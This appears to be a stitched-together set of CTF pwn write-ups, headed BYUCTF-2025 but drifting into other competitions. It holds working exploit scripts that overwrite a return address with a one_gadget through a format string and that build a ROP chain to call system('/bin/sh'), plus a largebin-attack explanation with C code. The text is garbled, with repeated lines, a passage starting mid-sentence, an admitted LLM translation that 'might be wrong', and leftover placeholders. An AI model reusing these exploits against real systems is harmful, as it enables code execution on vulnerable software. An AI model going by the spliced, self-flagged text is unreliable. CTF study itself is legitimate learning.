【BYUCTF-2025】PWN WriteUp
难得写几道。
Attachments https://github.com/BYU-CSA/BYUCTF-2025?tab=readme-ov-file
难得写几道。
Attachments https://github.com/BYU-CSA/BYUCTF-2025?tab=readme-ov-file
出题质量感觉好低,pwn 感觉全非预期了。
一题低版本 IO,一题 2.31 double free,一题 kernel UAF,一题 mips fmt
这次 PWN 有两题,有一个 arm kernel 的 pwn 还是挺有意思的,调了很久所以发一篇出来。
If I don't practice, my skills will deteriorate, and I won't have any books to read.
Non-stack formatted string, find a chain of a->b->c on the stack, change a->b to a->b*->return_address (usually two bytes are enough to change).
Then change b*->onegadget.
from pwno import *
# sh = process("./pwn.bak", env={"LD_PRELOAD": "./libc.so.6", "LD_LIBRARY_PATH": "."})
sh = gen_sh()
sa("Please enter a keyword\n", b"%9$pAAAA%6$p")
libc.address = int(recvu(b"AAAA", drop=True), 16) - 0x20840
stack = int(recvu(b"You", drop=True), 16) # %10$p, next = %37$p
success(f"libc.address: {hex(libc.address)}")
success(f"stack: {hex(stack)}")
og = [0x4527A, 0xF03A4, 0xF1247]
gadget = libc.address + og[2]
# payload = b" ".join(f"{i}:%{i}$p".encode() for i in range(6, 20))
payload = "%{}c%11$hn".format((stack - 0xD8) & 0xFFFF).encode() # -> ebp
dbg("b printf")
sa("Please enter a keyword\n", payload)
payload = "%{}c%37$hn".format((gadget) & 0xFFFF).encode() # -> low 2 byte
sa("Please enter a keyword\n", payload)
# payload = b" ".join(f"{i}:%{i}$p".encode() for i in range(6, 20))
payload = "%{}c%11$hn".format((stack - 0xD8 + 2) & 0xFFFF).encode() # -> ebp + 2
sa("Please enter a keyword\n", payload)
success(f"{hex(gadget)}")
dbg("b printf")
payload = "%{}c%37$hn".format(((gadget) >> 16) & 0xFFFF).encode()
sa("Please enter a keyword\n", payload)
# stack + 0xa0
ia()
2.35, at first glance, it's a largebin.
Edit shows that it's read(0, buf, book), consider if it's possible to directly enlarge book to cause overflow.
void *edit_the_book()
{
size_t v0; // rax
char buf[32]; // [rsp+0h] [rbp-20h] BYREF
puts("come on,Write down your story!");
read(0, buf, book);
v0 = strlen(buf);
return memcpy(dest, buf, v0);
}
Create can create up to five.
size_t creat_the_book()
{
size_t v0; // rbx
__int64 size[2]; // [rsp+Ch] [rbp-14h] BYREF
if ( book > 5 )
{
puts("full!!");
exit(0);
}
printf("the book index is %d\n", book);
puts("How many pages does your book need?");
LODWORD(size[0]) = 0;
__isoc99_scanf("%u", size);
if ( LODWORD(size[0]) > 0x500 )
{
puts("wrong!!");
exit(0);
}
v0 = book;
p[v0] = malloc(LODWORD(size[0]));
return ++book;
}
Delete has UAF. After freeing a largebin, modify fd to perform largebin attack, change book to cause overflow.
__int64 delete_the_book()
{
unsigned int v1; // [rsp+0h] [rbp-10h] BYREF
int v2; // [rsp+4h] [rbp-Ch] BYREF
char buf[8]; // [rsp+8h] [rbp-8h] BYREF
puts("which book would you want to delete?");
__isoc99_scanf("%d", &v2);
if ( v2 > 5 || !p[v2] )
{
puts("wrong!!");
exit(0);
}
free((void *)p[v2]);
puts("Do you want to say anything else before being deleted?(y/n)");
read(0, buf, 4uLL);
if ( d && (buf[0] == 0x59 || buf[0] == 121) )
{
puts("which page do you want to write?");
__isoc99_scanf("%u", &v1);
if ( v1 > 4 || !p[v2] )
{
puts("wrong!!");
exit(0);
}
puts("content: ");
read(0, (void *)(p[v1] + 8LL), 0x18uLL);
--d;
return 0LL;
}
else
{
if ( d )
puts("ok!");
else
puts("no ways!!");
return 0LL;
}
}
The problem is, I've forgotten how to modify Largebin 😂
Here's a brief review of the 2.35 path.
First, >= 0x440 goes directly into ub, then when allocating, it takes from ub first, if not enough, it goes to main_arena, then enters largebin. Here, we only discuss the range [0x440~0xc40), because they are each spaced 0x40 apart.
Largebin is divided by size intervals; a largebin is organized from largest to smallest. Each size's head pointer remains unchanged, being the first chunk of that size (the first released chunk), and the rest are inserted at the head after it.
For each size's head pointer, fd_nextsize and bk_nextsize are used to string them together, with fd_nextsize pointing to a smaller one, forming a circular linked list.
And fd and bk are used to manage the entire size list.
的堆块。Largebin attack 通常涉及到修改 largebin 链表中的堆块的bk_nextsize和fd_nextsize指针,以实现任意地址写入。
利用过程:
准备阶段:首先,攻击者需要创建并释放一些 largebin 大小的堆块,以便将它们放入 largebin 中。这些堆块需要满足一定的条件,以便在 largebin 中形成特定的链表结构。
修改指针:接下来,攻击者通过某些手段(如堆溢出、UAF 等)修改某个 largebin 堆块的bk_nextsize指针,使其指向目标地址减去 0x20 的位置。这样做的目的是为了在后续的插入操作中,将目标地址写入bk_nextsize->fd_nextsize。
触发插入:然后,攻击者创建一个新的 largebin 大小的堆块,并使其大小略小于当前 largebin 中最小的堆块。当这个新堆块被插入 largebin 时,glibc 会执行以下操作:
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
由于之前修改了bk_nextsize指针,这里会导致目标地址被写入victim的值。
后续利用:一旦目标地址被成功写入,攻击者可以进一步利用这个写入操作来实现更复杂的攻击,如修改 GOT 表、执行 ROP 链等。
以下是一个简化的示例代码,展示了如何利用 Largebin attack 进行任意地址写入:
// 假设我们已经通过某种方式获得了目标地址target_addr
void largebin_attack(void *target_addr) {
// 1. 创建并释放一些largebin大小的堆块
void *chunk1 = malloc(0x450);
void *chunk2 = malloc(0x460);
free(chunk1);
free(chunk2);
// 2. 修改某个largebin堆块的bk_nextsize指针
*(void **)((char *)chunk2 + 0x18) = (void *)((char *)target_addr - 0x20);
// 3. 创建一个新的largebin大小的堆块,触发插入操作
void *chunk3 = malloc(0x440);
free(chunk3);
}
在这个示例中,chunk2的bk_nextsize指针被修改为target_addr - 0x20,当chunk3被插入 largebin 时,target_addr将被写入chunk3的值。
通过以上解释和示例代码,希望能够帮助理解 Largebin attack 的原理和利用过程。
This Content is generated by LLM and might be wrong / incomplete, refer to Chinese version if you find something wrong.
Two simple PWN challenges, simply updated, documenting Python debugging along the way.
Simply a check-in challenge, where we need to leak the libc address to call system after getting an initial stack migration, eliminating the need for a second migration. The code snippet is omitted.
It's worth noting that before the second read, RSP is pointing to bss + 8, so when we call read, it reaches bss, and the return address goes directly to bss, eliminating the need for a second migration.
pop_rdi = 0x0000000000401353
bss = 0x4050a0
leave_ret = 0x40124b
sendafter(b'again!', p64(pop_rdi) + p64(elf.got['puts']) + p64(elf.plt['puts']) + p64(elf.symbols['main']))
sendafter(b'number', p32(0x12345678))
dbg(pause_time=5)
sendafter(b'TaiCooLa', b'A'*0x30 + p64(bss-8) + p64(leave_ret))
libc.address = u64(recv(6).ljust(8, b'\x00')) - libc.symbols['puts']
print(f'libc: {hex(libc.address)}')
sendlineafter(b'again!', p64(pop_rdi) + p64(libc.search(b'/bin/sh').__next__()) + p64(libc.symbols['system']))
interactive()
A .so file written using CPython, requiring the same Python version for importing.
Noting that the .so file is dynamically loaded, breakpoints cannot be set directly using gdb.debug. However, it was observed during testing that setting breakpoints at the read function did not allow for continuing past the breakpoint.
It is speculated afterwards that the breakpoint might have been set at the wrong position, which is difficult to evaluate.
Therefore, a slightly tricky approach was used by setting a breakpoint at the position PyImport_ImportModule+4, to see which package triggers the loading of the .so file. Once identified, another breakpoint can be set conditionally for debugging.
b *PyImport_ImportModule+4 if strcmp((char*)$rdi, "datetime") == 0
There is also a technique for setting breakpoints, where it was discovered while importing into IDA that it contains debug information, making it possible to identify which file and line a specific function belongs to. GDB automatically handles the offset, making it more convenient. Of course, due to the presence of symbol tables, func_name+offset can be used directly as well.

b app.c:2963
# or
b __pyx_f_3app_Welcome2Pwnthon+36
After discussing the debugging methods, let's proceed directly to the exploit. The vulnerability is also quite apparent, a format string vulnerability along with a stack overflow.

However, Python cannot use methods like %n$, therefore, it needs to be written step by step, leading to no arbitrary address writing method. Nevertheless, upon GDB inspection, it was found that there were addresses like open64+232 on the stack that could be leaked, along with the canary, to achieve the leak.

It is noteworthy that in Python, rsp is used to store the return address, so even though it is %31$p, it effectively corresponds to %30$.
sendline(b'%p.'*0x1e)
resp = recvline(keepends=False).split(b'.')
print(resp)
canary = int(resp[-2], 16)
success(f'>> canary = {hex(canary)}')
libc.address = int(resp[-8], 16) - 0x1147b8
success(f">> libc = {hex(libc.address)}")
After obtaining the leak, it's a matter of stack overflow to write to system.
# Exploit code
<Exploit code here>
python exp.py -a main.py venv/bin/python # venv/bin/python corresponding to version 3.7
Couldn't make it to Singapore for the finals, so no time for that, just taking a look at the preliminary round.
It's hard to evaluate the Pwn questions in the preliminary round. The Pwn parts are all quite simple, but they throw in RE/WEB/MISC wrappers, and even after two days, pwn3 still couldn't be solved, so I didn't feel like looking into it further.
import Link from '@docusaurus/Link';
First offline competition? All thanks to the senior brother's guidance, ranked second on the first day of the problem-solving competition, but unfortunately lost at the King of Hill on the second day and only got the first prize in the end.
To be precise, it seems that this award has nothing to do with me (laughs)
But I learned a lot.
The challenge implements some shell functionalities, but I really didn't understand the logic behind them. However, it's just obfuscation, so it doesn't matter.
This is an individual competition, but I have already forgotten things related to Web or Rev, let alone Crypto. Meanwhile, we cannot solve the hard challenges, so uh-hum, let's just say I'm not participating for the sake of the ranks LOL
Getting into jail competition +1
Written before dinner, the rest has not been reproduced yet